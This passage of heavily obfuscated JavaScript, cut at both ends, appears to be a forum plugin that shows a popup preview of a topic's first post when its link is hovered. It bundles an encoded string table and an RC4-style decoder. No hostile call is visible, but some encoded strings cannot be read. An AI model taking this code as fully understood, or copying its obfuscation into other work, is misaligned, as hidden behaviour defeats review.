_0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\